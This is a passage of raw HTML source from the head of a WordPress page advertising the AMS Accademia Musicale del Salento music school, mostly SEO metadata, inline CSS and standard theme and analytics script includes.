

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/
body_size: 19387
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.luciomargiotta.com/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>AMS ACCADEMA MUSICALE DEL SALENTO. Scegli noi!</title>
	<meta name="description" content="Ams Accademia Musicale del Salento alta cultura musicale per la formazione all&#039;arte del professionismo strumentale e della didattica. Info 347.8450140." />
	<link rel="canonical" href="https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AMS ACCADEMA MUSICALE DEL SALENTO. Scegli noi!" />
	<meta property="og:description" content="Ams Accademia Musicale del Salento alta cultura musicale per la formazione all&#039;arte del professionismo strumentale e della didattica. Info 347.8450140." />
	<meta property="og:url" content="https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/" />
	<meta property="og:site_name" content="LUCIO MARGIOTTA" />
	<meta property="article:modified_time" content="2024-03-22T16:22:59+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2014/12/LOGO-AMS-e1418235131279.png?media=1732902962" />
	<meta property="og:image:width" content="2152" />
	<meta property="og:image:height" content="2497" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@luciomargiotta" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/","url":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/","name":"AMS ACCADEMA MUSICALE DEL SALENTO. Scegli noi!","isPartOf":{"@id":"https://www.luciomargiotta.com/#website"},"primaryImageOfPage":{"@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/#primaryimage"},"image":{"@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/#primaryimage"},"thumbnailUrl":"https://www.luciomargiotta.com/wp-content/uploads/2014/12/LOGO-AMS-e1418235131279.png","datePublished":"2014-12-05T12:27:13+00:00","dateModified":"2024-03-22T16:22:59+00:00","description":"Ams Accademia Musicale del Salento alta cultura musicale per la formazione all'arte del professionismo strumentale e della didattica. Info 347.8450140.","breadcrumb":{"@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/#primaryimage","url":"https://www.luciomargiotta.com/wp-content/uploads/2014/12/LOGO-AMS-e1418235131279.png","contentUrl":"https://www.luciomargiotta.com/wp-content/uploads/2014/12/LOGO-AMS-e1418235131279.png","width":2152,"height":2497,"caption":"amsaccademiamusicaledelsalento"},{"@type":"BreadcrumbList","@id":"https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.luciomargiotta.com/"},{"@type":"ListItem","position":2,"name":"AMS ACCADEMIA MUSICALE DEL SALENTO. Segui i nostri corsi di musica."}]},{"@type":"WebSite","@id":"https://www.luciomargiotta.com/#website","url":"https://www.luciomargiotta.com/","name":"LUCIO MARGIOTTA","description":"Guitarist Composer e Producer","publisher":{"@id":"https://www.luciomargiotta.com/#/schema/person/a2527e9618bcbe667637ac23ff8fcfdd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luciomargiotta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://www.luciomargiotta.com/#/schema/person/a2527e9618bcbe667637ac23ff8fcfdd","name":"lucioadmin","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.luciomargiotta.com/#/schema/person/image/","url":"https://www.luciomargiotta.com/wp-content/uploads/2014/12/lucio_intera.jpg","contentUrl":"https://www.luciomargiotta.com/wp-content/uploads/2014/12/lucio_intera.jpg","width":200,"height":616,"caption":"lucioadmin"},"logo":{"@id":"https://www.luciomargiotta.com/#/schema/person/image/"},"sameAs":["https://www.luciomargiotta.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LUCIO MARGIOTTA &raquo; Feed" href="https://www.luciomargiotta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LUCIO MARGIOTTA &raquo; Feed dei commenti" href="https://www.luciomargiotta.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luciomargiotta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luciomargiotta.com%2Famsaccademiamusicaledelsalento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luciomargiotta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luciomargiotta.com%2Famsaccademiamusicaledelsalento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display:700%7CAlice' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1732902962' type='text/css' media='all' />
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/plugins/onecom-themes-plugins/assets/css/cookie-banner-frontend.css?ver=5.0.1&media=1732902962' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.24&media=1732902962' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.24&media=1732902962' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/inc/assets/css/black.min.css?ver=4.4.24&media=1732902962' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Playfair Display';
                    font-weight : 700;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Alice';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.tc-no-sticky-header .tc-header, .tc-sticky-header .tc-header {
  					z-index:200
  				}

/*# sourceURL=customizr-skin-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/style.css?ver=4.4.24&media=1732902962' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.9&media=1732902962' type='text/css' media='all' />
<script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24&media=1732902962" id="modernizr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.24&media=1732902962" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"0","SliderDelay":"5000","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https://www.luciomargiotta.com/wp-admin/admin-ajax.php","ajaxUrl":"https://www.luciomargiotta.com/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"9e8ef1df18"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Ignora in modo permanente"},"version":"4.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https://www.luciomargiotta.com/wp-admin/admin-ajax.php"}}};
//# sourceURL=tc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.24&media=1732902962" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.luciomargiotta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luciomargiotta.com/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luciomargiotta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.luciomargiotta.com/?p=20' />
<meta name="google-site-verification" content="lYoakk1MO26P3hBtPTzOqdVEmy03E5GVMKSC2ldt174" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158949661-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158949661-1');
</script><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name 